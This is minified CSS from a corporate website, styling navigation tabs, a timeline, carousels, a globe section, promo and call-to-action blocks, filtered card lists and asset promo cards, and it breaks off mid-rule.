.nav-link{background-color:transparent!important;border:0!important;border-bottom:4px solid transparent!important;color:#0d4194!important;cursor:pointer}.nav-tabs .nav-item .nav-link:focus,.nav-tabs .nav-item .nav-link:hover{border-bottom-color:rgba(219,117,47,.5)!important;color:#db752f}.nav-tabs .nav-item .nav-link.active{background-color:transparent;border:none!important;border-bottom:4px solid #db752f!important;color:#db752f!important;font-weight:600!important}.timeline{margin:0 auto;position:relative;width:100%}@media (min-width:768px){.timeline{width:90%}}.timeline ul{list-style:none;margin:0;padding:0}.timeline ul li{align-items:center;display:flex;flex-direction:row;justify-content:space-between;list-style-type:none;margin-bottom:50px}.point{background-color:#3e5772;border:3px solid rgba(62,87,114,.7);border-radius:100%;height:20px;left:50%;min-width:20px;position:absolute;transform:translateX(-50%);z-index:2}.timeline ul li .content{background-color:rgba(62,87,114,.3);border-radius:10px;margin:0 30px;overflow:hidden;padding:10px 20px;text-align:center;width:calc(50% - 30px)}.timeline ul li .content .content-image{margin:-10px -20px;max-width:300px}@media (min-width:768px){.timeline ul li .content .content-image{margin:0 auto}}.timeline ul li:nth-child(odd) .content{margin-left:0}.timeline ul li:nth-child(2n) .content{margin-right:0}.timeline ul li .date{font-weight:400;margin:0 30px;width:calc(50% - 30px)}.timeline ul li:nth-child(odd) .date{margin-right:0}.timeline ul li:nth-child(2n) .date{margin-left:0}.timeline ul li .date .h4,.timeline ul li .date h4{background-color:rgba(62,87,114,.1);border-radius:10px;margin-bottom:0;padding:5px 10px;text-align:center;width:130px}.timeline ul li .content .h3,.timeline ul li .content h3{background-color:rgba(62,87,114,.3);border-top-left-radius:10px;border-top-right-radius:10px;margin-bottom:0;padding:10px 20px;text-align:center}.timeline ul li:nth-child(2n){flex-direction:row-reverse}.timeline ul li:nth-child(2n) .date .h4,.timeline ul li:nth-child(2n) .date h4{float:right}.timeline:before{background-color:rgba(87,87,86,.7);content:"";height:100%;left:50%;position:absolute;transform:translateX(-50%);width:2px}@media (max-width:800px){.point{height:15px;min-width:15px}}@media (max-width:650px){.point{height:12px;min-width:12px}}.video-container{height:675px}@media (max-width:767.98px){.video-container{height:340px}}.section-usp-carousel{padding-bottom:112px;padding-top:112px;position:relative}.section-usp-carousel .title{color:var(--Heading-color);word-wrap:break-word}.section-usp-carousel .intro{font:var(--TextMedium-Normal);margin:24px 0}@media (max-width:767.98px){.section-usp-carousel .intro{font:var(--TextRegular-Normal)}}.section-usp-carousel .btn{margin-right:20px;margin-top:16px}.section-usp-carousel .col-left{flex:0 0 510px;max-width:510px;padding-right:40px}@media (max-width:991.98px){.section-usp-carousel .col-left{flex:0 0 410px;max-width:410px;padding-right:calc(var(--bs-gutter-x)/2)}}@media (max-width:767.98px){.section-usp-carousel .col-left{flex:unset;padding-right:calc(var(--bs-gutter-x)/2)}}.section-usp-carousel .col{flex-grow:1;max-width:calc(100% - 510px)}@media (max-width:991.98px){.section-usp-carousel .col{max-width:calc(100% - 410px)}}@media (max-width:767.98px){.section-usp-carousel .col{max-width:100%}}.section-usp-carousel .multi-color-grad{background:#4567a9;background:linear-gradient(90deg,#4567a9,#8aa0c9 14.2%,#00a9e0 28.4%,#80d4ef 42.6%,#a1da8e 56.8%,#d0ecc6 71%,#f3bb90 85.2%,#e87722);bottom:0;height:100px;left:0;opacity:.3;position:absolute;right:0}.section-usp-carousel .fade-overlay{background:linear-gradient(180deg,#fff 0,hsla(0,0%,100%,0));bottom:0;height:100px;left:0;pointer-events:none;position:absolute;right:0;z-index:2}@media (max-width:767.98px){.section-usp-carousel .swiper-wrapper{margin-bottom:20px}}.section-usp-carousel .swiper-slide.swiper-slide-active{transform:scale(1);transition:all .3s ease}@media (max-width:991px){.section-usp-carousel .swiper-slide.swiper-slide-active{transform:scale(.95)}}.section-usp-carousel .swiper-slide{background-position:50%;background-size:cover;border-radius:10px;max-height:306px;min-height:306px;padding:19px;position:relative;text-align:left;transform:scale(.8);transition:all .3s ease}@media (max-width:767.98px){.section-usp-carousel .swiper-slide{margin-top:48px;min-height:375px;padding:32px}}.section-usp-carousel .swiper-slide .uspc-card-title{color:#fff;font-size:28px;font-style:normal;font-weight:700;line-height:25px}@media (max-width:767.98px){.section-usp-carousel .swiper-slide .uspc-card-title{font-size:32px;line-height:120%}}.section-usp-carousel .swiper-slide .uspc-card-subtitle{background:rgba(0,0,0,.78);border-radius:5px;bottom:19px;color:#fff;font-size:16px;font-style:normal;font-weight:400;left:19px;line-height:120%;padding:10px;position:absolute;right:19px}@media (max-width:767.98px){.section-usp-carousel .swiper-slide .uspc-card-subtitle{bottom:32px;left:32px;right:32px}}.section-usp-carousel .swiper-pagination .swiper-pagination-bullet{background:#fae4d3;border-radius:10px;height:8px;opacity:1;width:8px}.section-usp-carousel .swiper-pagination .swiper-pagination-bullet-active{background:#000}.section-usp-carousel .video-wrapper{background:#000;height:0;max-width:100%;overflow:hidden;padding-bottom:56.25%;position:relative}.section-usp-carousel__buttons{align-items:center;display:flex}@media (max-width:564px){.section-usp-carousel__buttons{align-items:start;flex-direction:column}}.section-usp-carousel--video-button-last{order:3}.section-usp-carousel .video-wrapper iframe{border:0;height:100%;left:0;position:absolute;top:0;width:100%}.section-usp-carousel .modal .modal-content{border-radius:12px;overflow:hidden}.section-usp-carousel .modal .modal-content .modal-body{border-radius:12px;padding:0}.section-usp-carousel .modal .modal-content .modal-body .btn-close{background-color:#fff;opacity:1;padding:8px;position:absolute;right:20px;top:20px;z-index:2}.section-usp-carousel .modal-xl{max-width:1200px}.section-globe{background-color:#fcf9f7;height:800px;max-height:660px;overflow:hidden}.section-globe #cityButtons{left:10px;position:absolute;top:10px;z-index:10}.section-globe #cityButtons button{background-color:hsla(0,0%,100%,.8);border:1px solid #333;cursor:pointer;font-size:14px;margin:5px;padding:5px 10px;z-index:10}.section-globe #cityButtons button:hover{background-color:#fff}.section-globe #globe-container{height:100%;left:32%;overflow:visible;position:relative;top:0;width:100%}.section-globe canvas{display:block;height:120%;width:120%}.section-globe .globe-statistic{border-left:2px solid #e87722;padding-left:20px}.section-globe .globe-statistic .stat-icon{height:32px;margin-bottom:16px}.section-globe .globe-statistic .h3,.section-globe .globe-statistic h3{margin-bottom:8px!important}.section-globe .globe__desc{margin-bottom:32px}@media (min-width:991px) and (max-width:1400px){.section-globe .globe__desc{padding-right:4rem}}@media (max-width:991px){.section-globe .globe__desc{margin-bottom:24px}}.section-globe .globe-statistic__desc{margin-bottom:0!important}.section-globe .globe-btn{background-color:transparent!important;margin-top:48px}.section-globe .globe-btn:hover{background-color:#fff!important}@media (max-width:991px){.section-globe .globe-btn{margin-top:24px}}.section-globe .button2{margin-top:30px}.section-globe #globe-container{min-height:300px;min-width:300px}@media (max-width:991px){.section-globe #globe-container{position:static!important}.section-globe #globe-container,.section-globe canvas{height:100%!important;width:100%!important}}@media (min-width:991px) and (max-width:1200px){.section-globe #globe-container{left:40%}}.section-globe #globe-container-fallback{height:100%;position:relative;z-index:0}@media (max-width:991px){.section-globe #globe-container-fallback{height:300px}}.section-globe #globe-container-fallback #globe-container-fallback-img{background-position:top -30px left 30px;background-repeat:no-repeat;background-size:130%;bottom:0;left:30%;position:absolute;right:30%;top:0}@media (max-width:1300px){.section-globe #globe-container-fallback #globe-container-fallback-img{background-position:top 0 left 30px;background-repeat:no-repeat;background-size:170%}}@media (max-width:991px){.section-globe #globe-container-fallback #globe-container-fallback-img{background-position:top 30px center;background-repeat:no-repeat;background-size:cover;bottom:0;left:0;right:0}}.section-double-image-promo{overflow:hidden;padding-bottom:45px;padding-top:60px;position:relative}.section-double-image-promo .btn-secondary{background-color:transparent}.section-double-image-promo .btn-secondary:hover{background-color:#fae4de;border-color:#e87722;color:#ba5f1b}.section-double-image-promo .technology-filter__blur-1,.section-double-image-promo .technology-filter__blur-2{border-radius:200px;filter:blur(150px);height:500px;opacity:.8;width:500px;z-index:0}@-moz-document url-prefix(){.section-double-image-promo .technology-filter__blur-1,.section-double-image-promo .technology-filter__blur-2{opacity:.5}}@media screen and (-webkit-min-device-pixel-ratio:0){.section-double-image-promo .technology-filter__blur-1,.section-double-image-promo .technology-filter__blur-2{opacity:.5}}@media (max-width:767.98px){.section-double-image-promo .technology-filter__blur-1,.section-double-image-promo .technology-filter__blur-2{border-radius:200px;filter:blur(120px);height:300px;width:300px}}.section-double-image-promo .technology-filter__blur-1{left:unset;right:-20%;top:-20%}.section-double-image-promo .technology-filter__blur-1.singleblur{left:unset;opacity:.95;right:0;top:0}.section-double-image-promo .technology-filter__blur-2{bottom:-20%;left:unset;right:30%;top:unset}.section-double-image-promo .container{padding-bottom:45px;padding-top:60px}@media (max-width:1199.98px){.section-double-image-promo .container{padding-bottom:30px;padding-top:30px}}.section-double-image-promo .container .col-left{padding-right:80px;position:relative;z-index:2}@media (max-width:991.98px){.section-double-image-promo .container .col-left{padding-right:50px}}@media (max-width:767.98px){.section-double-image-promo .container .col-left{padding-right:calc(var(--bs-gutter-x)/2)}}.section-double-image-promo .container .col-left .title{color:var(--Heading-color);display:inline-block;margin-bottom:0!important}.section-double-image-promo .container .col-left .intro{font:var(--TextMedium-Normal);margin:24px 0}@media (max-width:767.98px){.section-double-image-promo .container .col-left .intro{font:var(--TextRegular-Normal)}}.section-double-image-promo .container .col-left .btn{margin-right:20px;margin-top:16px}.section-double-image-promo .container .col-left .checkmark-list{line-height:180%;margin:25px 0}.section-double-image-promo .container .col-right{position:relative;text-align:right}@media (max-width:767.98px){.section-double-image-promo .container .col-right{padding-top:40px}}.section-double-image-promo img.image{border-radius:12px;-o-object-fit:cover;object-fit:cover}.section-double-image-promo .largeimage{height:532px;position:relative;right:0;top:0;width:480px}@media (max-width:1199.98px){.section-double-image-promo .largeimage{height:421px;top:0;width:380px}}@media (max-width:991.98px){.section-double-image-promo .largeimage{height:312px;top:0;width:282px}}@media (max-width:767.98px){.section-double-image-promo .largeimage{height:285px;right:calc(50% - 172px);top:0;width:90%}}.section-double-image-promo .largeimage.no-smallimage{aspect-ratio:1/1;height:auto;width:100%}@media (max-width:767.98px){.section-double-image-promo .largeimage.no-smallimage{right:0;top:0}}.section-double-image-promo .smallimage{box-shadow:0 0 43px -2px rgba(0,0,0,.19);-webkit-box-shadow:0 0 43px -2px rgba(0,0,0,.19);-moz-box-shadow:0 0 43px -2px rgba(0,0,0,.19);height:242px;left:20px;position:absolute;top:64px;width:364px;z-index:2}@media (max-width:1199.98px){.section-double-image-promo .smallimage{height:192px;left:10px;top:64px;width:288px}}@media (max-width:991.98px){.section-double-image-promo .smallimage{height:143px;top:50px;width:214px}}@media (max-width:767.98px){.section-double-image-promo .smallimage{height:130px;left:0;right:calc(50% - 30px);top:75px;width:195px}}.section-double-image-promo.reversecols .row{display:flex;flex-direction:row-reverse}.section-double-image-promo.reversecols .row .col-left{padding-left:80px;padding-right:unset}@media (max-width:767.98px){.section-double-image-promo.reversecols .row .col-left{padding-left:unset}}.section-double-image-promo.bg-image{background-position:100% 100%;background-size:cover}.section-double-image-promo.dark-mode{background-color:#000;color:#fff}.section-double-image-promo.dark-mode .gradient-heading-dm{background:-webkit-linear-gradient(0deg,#00a9eb,#a1da8e)!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent!important;background-clip:text!important;color:transparent!important}.section-double-image-promo.dark-mode .title{color:#fff!important}.section.no-top-padding{padding-top:0!important}.section.no-bottom-padding{padding-bottom:0!important}.section-cta-with-contact{background-size:cover;padding-bottom:112px;padding-top:112px;position:relative}.section-cta-with-contact .nested-row{margin:0}.section-cta-with-contact .title{color:#fff}.section-cta-with-contact .intro{color:#fff;font:var(--TextMedium-Medium);margin:24px 0}.section-cta-with-contact .intro .h1,.section-cta-with-contact .intro .h2,.section-cta-with-contact .intro .h3,.section-cta-with-contact .intro .h4,.section-cta-with-contact .intro .h5,.section-cta-with-contact .intro h1,.section-cta-with-contact .intro h2,.section-cta-with-contact .intro h3,.section-cta-with-contact .intro h4,.section-cta-with-contact .intro h5{margin-top:10px!important}@media (max-width:767.98px){.section-cta-with-contact .intro{font:var(--TextRegular-Normal)}}.section-cta-with-contact__background-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.section-cta-with-contact .btn{margin-right:20px;margin-top:0}.section-cta-with-contact .fixed-col{background:rgba(0,0,0,.9);border-radius:12px;margin:0 auto;max-width:808px;padding:40px}.section-cta-with-contact .fixed-col .contact-col-first{padding-right:48px}@media (max-width:767.98px){.section-cta-with-contact .fixed-col .contact-col-first{padding-left:unset;padding-right:unset;width:100%}}.section-cta-with-contact .fixed-col .contact-col{border-left:2px solid #e87722;color:#fff;padding-left:48px}@media (max-width:767.98px){.section-cta-with-contact .fixed-col .contact-col{border-left:0 solid #e87722;border-top:1px solid #e87722;margin-top:48px;padding-left:unset;padding-right:unset;padding-top:45px;width:100%}.section-cta-with-contact .fixed-col .contact-col .col-12.d-flex{display:block!important}}.section-cta-with-contact .fixed-col .contact-col.alt-style{border-left:1px solid #5bc5b2}@media (max-width:767.98px){.section-cta-with-contact .fixed-col .contact-col.alt-style{border-left:0 solid #e87722;border-top:1px solid #5bc5b2}}.section-cta-with-contact .fixed-col .contact-col .contact-title{font-family:Open Sans;font-size:18px;font-style:normal;font-weight:700;line-height:22px;margin-bottom:24px}.section-cta-with-contact .fixed-col .contact-col .contact-name{color:#fff;font-family:Open Sans;font-size:16px;font-style:normal;font-weight:700;line-height:150%}.section-cta-with-contact .fixed-col .contact-col .contact-role{font:var(--TextSmall-Medium);margin:8px 0 4px}.section-cta-with-contact .fixed-col .contact-col .contact-link{font:var(--TextRegular-Bold)}.section-cta-with-contact .fixed-col .contact-col .contact-link:hover{color:#ba5f1b}.section-cta-with-contact .fixed-col .contact-col .contact-image{border-radius:500px;height:100px;margin-right:24px;-o-object-fit:cover;object-fit:cover;width:100px}@media (max-width:767.98px){.section-cta-with-contact .fixed-col .contact-col .contact-image{margin-bottom:24px}}.section-cta-style-2{align-items:center;background:#fcf9f7;display:flex;justify-content:center;padding:40px 20px}.section-cta-style-2 .glow-wrap{position:relative}.section-cta-style-2 .border-glow-ab{background:conic-gradient(from 0deg at 50% 50%,#00a9eb 0deg,#8aa0c9 48.63deg,#a586f0 90deg,#8558a7 137.34deg,#e87722 .53turn,#ed924e .66turn,#f3bb90 291.17deg,#fae4d3 330.3deg,#00a9eb 1turn);border-radius:14px;content:"";height:calc(100% + 4px);left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:calc(100% + 4px)}.section-cta-style-2 .border-glow-ab:before{background:inherit;bottom:0;content:"";filter:blur(20px);left:0;opacity:.7;position:absolute;right:0;top:0;z-index:-1}.section-cta-style-2 .title{font:var(--Heading3-font)}.section-cta-style-2 .intro{font:var(--TextMedium-Normal)}.section-cta-style-2 .intro .h1,.section-cta-style-2 .intro .h2,.section-cta-style-2 .intro .h3,.section-cta-style-2 .intro .h4,.section-cta-style-2 .intro .h5,.section-cta-style-2 .intro h1,.section-cta-style-2 .intro h2,.section-cta-style-2 .intro h3,.section-cta-style-2 .intro h4,.section-cta-style-2 .intro h5{margin-top:10px!important}.section-cta-style-2 .row{align-items:center;background-color:#fff;border-radius:12px;display:grid;gap:20px;grid-template-columns:1fr 200px;margin:0;padding:48px;position:relative;z-index:1}@media (max-width:767.98px){.section-cta-style-2 .row{grid-template-columns:1fr;padding:28px}}.section-cta-style-2 .content-column{display:inline-block;padding:0}.section-cta-style-2 .button-column{display:inline-block;padding:0;text-align:right}@media (max-width:767.98px){.section-cta-style-2 .button-column{text-align:left}}.section.section-page-list-with-category-filter{padding:112px 0}.section.section-page-list-with-category-filter .tag-counter{flex-shrink:0;font:var(--TextSmall-Medium);margin-top:32px;text-align:right;width:100%}.section.section-page-list-with-category-filter .filter-tags-wrapper{align-items:center;display:flex;justify-content:space-between;position:relative}@media (max-width:767.98px){.section.section-page-list-with-category-filter .filter-tags-wrapper{padding-left:80px}}.section.section-page-list-with-category-filter .filter-tags-wrapper .tags-grad{background:#fff;background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 51%);bottom:0;position:absolute;right:0;top:0;width:100px}@media (max-width:767.98px){.section.section-page-list-with-category-filter .filter-tags-wrapper .tags-grad{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 91%)}}.section.section-page-list-with-category-filter .filter-tags-wrapper .tag-btns .scroll-btn.left-arr{bottom:0;left:-50px;position:absolute;top:2.5px;z-index:2}.section.section-page-list-with-category-filter .filter-tags-wrapper .tag-btns .scroll-btn.right-arr{bottom:0;position:absolute;right:0;top:2.5px;z-index:2}.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-tags-container{align-items:center;display:flex;flex-grow:1;flex-shrink:1}.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-tags{display:flex;overflow-x:scroll;padding-right:100px;scroll-behavior:smooth;white-space:nowrap;-webkit-overflow-scrolling:touch;scrollbar-width:none;-ms-overflow-style:none}.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-tags::-webkit-scrollbar{display:none}@media (max-width:767.98px){.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-tags{padding-bottom:10px}}.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-tags .other-btns{border-left:1px solid rgba(0,68,90,.8);padding-left:20px}@media (max-width:767.98px){.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-tags .other-btns{margin-left:0}}.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-btn{flex-shrink:0;margin-right:16px;transition:.3s ease-in-out;white-space:nowrap}@media (max-width:767.98px){.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-btn{margin-right:10px}.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-btn.filter-all{left:0}}.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-btn:hover{background-color:#007499!important;transition:.2s ease-in-out}@media (max-width:767.98px){.section.section-page-list-with-category-filter .filter-tags-wrapper .scroll-btn{display:none!important}}.section.section-page-list-with-category-filter .card-row{display:flex;flex-wrap:wrap;margin-top:104px}@media (max-width:767.98px){.section.section-page-list-with-category-filter .card-row{margin-top:50px}}.section.section-page-list-with-category-filter .card-row .card-item{margin-bottom:80px}@media (max-width:767.98px){.section.section-page-list-with-category-filter .card-row .card-item{margin-bottom:40px}}.section.section-page-list-with-category-filter .card-row .card{background:transparent;border:0;box-shadow:none;display:flex;flex-direction:column;height:100%;justify-content:space-between}.section.section-page-list-with-category-filter .card-row .card:hover{border:0}.section.section-page-list-with-category-filter .card-row .card .icon-wrapper{border-radius:18px;cursor:pointer;height:70px;margin-right:16px;position:relative;transition:.4s ease-in-out;width:70px;z-index:2}.section.section-page-list-with-category-filter .card-row .card .icon-wrapper__inner{align-items:center;background-color:#1e1e1e;border-radius:18px;display:flex;height:100%;justify-content:center;position:relative;width:100%}.section.section-page-list-with-category-filter .card-row .card .icon-wrapper__inner img{cursor:pointer;min-height:0;position:relative;transition:.4s ease-in-out;z-index:2}.section.section-page-list-with-category-filter .card-row .card .icon-wrapper:after{background:conic-gradient(from 180deg at 50% 50%,#5bc5b2 -72.47deg,#a1da8e 32.59deg,#00a9eb 207.83deg,#5bc5b2 287.53deg,#a1da8e 392.59deg);border-radius:18px;content:"";height:calc(100% + 2px);left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:calc(100% + 2px);z-index:-1}.section.section-page-list-with-category-filter .card-row .card .card-title{color:#000;display:inline-block;font:var(--Heading5-font);margin:0}.section.section-page-list-with-category-filter .card-row .card .card-text{font:var(--TextRegular-Medium);margin-bottom:24px;margin-top:24px}@media (max-width:767.98px){.section.section-page-list-with-category-filter .card-row .card .card-text{flex-grow:0;margin-bottom:16px;margin-top:16px}}.section.section-page-list-with-category-filter .card-row .card .card-body{display:flex;flex-direction:column;height:100%;justify-content:space-between}.section.section-page-list-with-category-filter .card-row .card .card-body .btn-chev-no-padd{padding-left:0!important}.section.section-page-list-with-category-filter .card-row .card .card-body .btn-primary{height:-moz-fit-content;height:fit-content;padding:8px 24px}@media (max-width:991.98px){.section.section-page-list-with-category-filter .card-row .card .card-body .btn-primary{padding:8px 16px}}.section.section-page-list-with-category-filter .card-row .card .card-body .button-group{align-items:center;display:flex;justify-content:flex-start;margin-top:auto}@media (max-width:767.98px){.section.section-page-list-with-category-filter .card-row .card .card-body .button-group{margin-top:0}}.section.section-page-list-with-category-filter .card-row .card .card-body .btn-text-chev{color:#000;height:-moz-fit-content;height:fit-content}.section.section-page-list-with-category-filter .card-row .card .card-body .btn-text-chev:hover{color:#e87722}.section.section-page-list-with-category-filter .card-row .card .card-body .btn-text-chev:after{display:none}.section.section-page-list-with-category-filter.dark-mode{background:#1e1e1e;color:#fff}.section.section-page-list-with-category-filter.dark-mode .card-row .card .card-body .btn-text-chev,.section.section-page-list-with-category-filter.dark-mode .card-row .card .card-body .card-title{color:#fff}.section.section-page-list-with-category-filter.dark-mode .card-row .card .card-body .btn-text-chev:hover{color:#e87722}.section.section-page-list-with-category-filter.dark-mode .tags-grad{background:#fff;background:linear-gradient(90deg,hsla(0,0%,100%,0),#1e1e1e 51%)}@media (max-width:767.98px){.section.section-page-list-with-category-filter.dark-mode .tags-grad{background:linear-gradient(90deg,hsla(0,0%,100%,0),#1e1e1e 91%)}}.section.section-page-list-with-category-filter.dark-mode .other-btns{border-left:1px solid hsla(0,0%,100%,.2)}.section.section-page-list-with-category-filter.no-icons .card-row .card .card-body .icon-wrapper{height:auto}.section.section-page-list-with-category-filter .video-wrapper{background:#000;height:0;max-width:100%;overflow:hidden;padding-bottom:56.25%;position:relative}.section.section-page-list-with-category-filter .video-wrapper iframe{border:0;height:100%;left:0;position:absolute;top:0;width:100%}.section.section-page-list-with-category-filter .modal .modal-content{border-radius:12px;overflow:hidden}.section.section-page-list-with-category-filter .modal .modal-content .modal-body{border-radius:12px;padding:0}.section.section-page-list-with-category-filter .modal .modal-content .modal-body .btn-close{background-color:#fff;opacity:1;padding:8px;position:absolute;right:20px;top:20px;z-index:2}.section.section-page-list-with-category-filter .modal-xl{max-width:1200px}.apex-group.modal-open .modal-backdrop{-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);background-color:rgba(0,0,0,.5);opacity:1!important}.override-navigation{background:#fff;padding:1rem 0;position:sticky;top:0;transition:.2s ease-out}.override-navigation.scrolling{box-shadow:0 3px 8px rgba(0,0,0,.24)}.override-navigation__wrapper{align-items:center;display:flex;gap:2rem;justify-content:space-between}.override-navigation img{max-height:50px;width:auto}.override-navigation__toggle{background:none;border:none;cursor:pointer;display:none;padding:.5rem;position:relative;z-index:1001}@media (max-width:991px){.override-navigation__toggle{display:block}}.override-navigation__toggle svg{height:24px;width:24px}.override-navigation__toggle-icon{display:block;transition:opacity .2s}.override-navigation__toggle-icon--close{left:50%;opacity:0;pointer-events:none;position:absolute;top:50%;transform:translate(-50%,-50%)}.override-navigation__toggle-icon--menu{opacity:1}.override-navigation__toggle--active .override-navigation__toggle-icon--menu{opacity:0;pointer-events:none}.override-navigation__toggle--active .override-navigation__toggle-icon--close{opacity:1;pointer-events:auto}.override-navigation__menu{align-items:center;display:flex;flex:1;gap:2rem;justify-content:flex-end}@media (max-width:991px){.override-navigation__menu{background:var(--color-background,#fff);box-shadow:-2px 0 10px rgba(0,0,0,.1);flex-direction:column;height:100vh;justify-content:flex-start;max-width:400px;padding:5rem 2rem 2rem;position:fixed;right:0;top:0;transform:translateX(100%);transition:transform .3s ease;width:100%;z-index:1000}.override-navigation__menu--active{transform:translateX(0)}}.override-navigation__link-list{align-items:center;display:flex;flex-grow:1;gap:2rem;justify-content:center;list-style:none;margin:0;padding:0}@media (max-width:991px){.override-navigation__link-list{flex-direction:column;flex-grow:unset;gap:1.5rem;margin-top:2rem;width:100%}}.override-navigation__link-list-item{margin:0}.override-navigation__link{color:inherit;font-weight:700;text-decoration:none;transition:opacity .2s}.override-navigation__link:hover{opacity:.7}@media (max-width:991px){.override-navigation__link{font-size:1.5rem}}.override-navigation__buttons{display:flex;gap:1rem}@media (max-width:991px){.override-navigation__buttons{flex-direction:column;margin-top:auto;width:100%}}.product-info__desc{margin-bottom:48px;margin-top:30px}.product-info__desc p{margin:0}@media (max-width:768px){.product-info__desc{margin-bottom:24px;margin-top:24px}}.product-info__stat--title{margin-bottom:8px!important;width:-moz-fit-content;width:fit-content}@media (max-width:991px){.product-info__stat--title{font-size:40px!important;font-weight:700;line-height:48px}}.product-info__stat--desc{font-size:16px;margin-bottom:0!important;max-width:228px}@media (max-width:991px){.product-info__stat--desc{max-width:192px}}.product-info__stat--wrapper{border-left:2px solid #e87722;padding-left:20px}.product-info__link-lozenge{background-color:#f8eae1;border-radius:6px;color:#1e1e1e;font-size:14px;font-weight:700;padding:7px 14px;transition:.2s cubic-bezier(.19,1,.22,1)}.product-info__link-lozenge:hover{color:#ba5f1b;transition:.2s cubic-bezier(.19,1,.22,1)}.product-info__link-lozenge--wrapper{display:flex;flex-direction:row;flex-wrap:wrap;gap:12px;margin-right:80px}.product-info__link-lozenge--title,.product-info__link-lozenge-2--title{margin-bottom:24px}.product-info__link-lozenge-2--title{margin-top:48px}.product-info__row{align-items:start;display:flex;gap:80px}@media (max-width:1200px){.product-info__row{flex-direction:column;gap:40px}}@media (max-width:768px){.product-info__row{gap:24px}}.information-block__rich-text--button-wrapper{align-items:center;display:flex;gap:24px;padding-top:1rem}.section-product-info{background-position:50%;background-repeat:no-repeat;background-size:cover}.section-product-info .border-glow-ab{background:conic-gradient(from 0deg at 50% 50%,#00a9eb 0deg,#8aa0c9 48.63deg,#a586f0 90deg,#8558a7 137.34deg,#e87722 .53turn,#ed924e .66turn,#f3bb90 291.17deg,#fae4d3 330.3deg,#00a9eb 1turn);border-radius:12px;content:"";height:calc(100% + 4px);left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:calc(100% + 4px)}.section-product-info .border-glow-ab:before{background:inherit;bottom:0;content:"";filter:blur(20px);left:0;opacity:.7;position:absolute;right:0;top:0;z-index:-1}.information-block__border-glow{position:relative}.information-block__border-glow .product-info__right-col-content{background:#fff;border-radius:12px;padding:48px;z-index:5}@media (max-width:768px){.information-block__border-glow .product-info__right-col-content{padding:24px}}.assetpromo__section{background-color:#fcf9f7;background-position:50%!important;background-repeat:no-repeat!important;background-size:cover!important;overflow:hidden;padding-block:112px}@media (max-width:991px){.assetpromo__section{padding-block:64px}.assetpromo__section .col-lg-6{flex:0 0 auto;width:100%}}.assetpromo__section .assetpromo__card-container{min-height:444px;position:relative}@media (min-width:564px) and (max-width:991px){.assetpromo__section .assetpromo__card-container{margin-inline:auto;width:440px}}.assetpromo__section .asset-promo-swiper{overflow-x:hidden}.assetpromo__section .assetpromo__card-foreground{background:#fff;background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:10px;box-shadow:0 0 40px 0 #0000000d;display:flex;flex-direction:column;height:380px;justify-content:space-between;left:50%;padding:25px;position:absolute;top:64px;transform:translateX(-50%);width:288px;z-index:3}.assetpromo__section .assetpromo__card-foreground .assetpromo__card--title{border-left:2px solid #e87722;padding-left:12px}.assetpromo__section .assetpromo__card-foreground .assetpromo__card--title p{margin-bottom:0!important}.assetpromo__section .assetpromo__card-foreground .assetpromo__card--inline-image{width:100%}@media (max-width:991px){.assetpromo__section .assetpromo__card-foreground{height:360px;left:0;transform:translateX(0);width:263px}}.assetpromo__section .assetpromo__title{margin-bottom:32px}.assetpromo__section .assetpromo__paragraph{margin-top:32px}.assetpromo__section .assetpromo__button{margin-top:32px;width:-moz-fit-content;width:fit-content}.assetpromo__section .assetpromo__card-background{background-color:var(--card-color);border-radius:10px;box-shadow:0 0 40px 0 #0000000d;height:380px;left:50%;padding-block:16px;padding-inline:25px;position:absolute;top:0;transform:translateX(calc(-50% + 64px));width:288px;z-index:2}@media (max-width:991px){.assetpromo__section .assetpromo__card-background{height:360px;left:28%;transform:translateX(0);width:263px}}@media (max-width:768px){.assetpromo__section .assetpromo__card-background{left:20%}}@media (max-width:564px){.assetpromo__section .assetpromo__card-background{left:12%}}.assetpromo__section .swiper-pagination-asset{display:flex;gap:8px;position:static}.assetpromo__section .swiper-pagination-asset .swiper-pagination-bullet-active{background:#000}.assetpromo__section .swiper-slide{z-index:5}.assetpromo__section .swiper-buttons-wrapper{display:none}@media (min-width:991px){.assetpromo__section .swiper-buttons-wrapper{display:flex}}.assetpromo__section .swiper-button-next-asset,.assetpromo__section .swiper-button-prev-asset{align-items:center;background:#e87722;border-radius:50px;color:#fff;display:flex;height:36px;justify-content:center;transition:.2s ease-in-out;width:36px}.assetpromo__section .swiper-button-next-asset.swiper-button-prev-asset,.assetpromo__section .swiper-button-prev-asset.swiper-button-prev-asset{margin-right:8px}.assetpromo__section .swiper-button-next-asset:hover,.assetpromo__section .swiper-button-prev-asset:hover{background-color:#ba5f1b;transition:.2s ease-in-out}.assetpromo__section .asset-pagination-and-btns{display:flex;justify-content:center}@media (min-width:991px){.assetpromo__section .asset-pagination-and-btns{justify-content:space-between}}.assetpromo--darkmode{background-color:#1e1e1e;background-image:none!important;position:relative}.assetpromo--darkmode .h1,.assetpromo--darkmode .h2,.assetpromo--darkmode .h3,.assetpromo--darkmode .h4,.assetpromo--darkmode .h5,.assetpromo--darkmode .h6,.assetpromo--darkmode h1,.assetpromo--darkmode h2,.assetpromo--darkmode h3,.assetpromo--darkmode h4,.assetpromo--darkmode h5,.assetpromo--darkmode h6,.assetpromo--darkmode p{color:#fff}.assetpromo--darkmode .assetpromo__dark-mode--blur{background-color:var(--blur-color,rgba(0,0,0,.5));border-radius:1000px;filter:blur(250px);height:440px;left:70%;position:absolute;transform:translateX(-60%);transition:.4s ease-in-out;width:430px;z-index:0}@media (max-width:991px){.assetpromo--darkmode 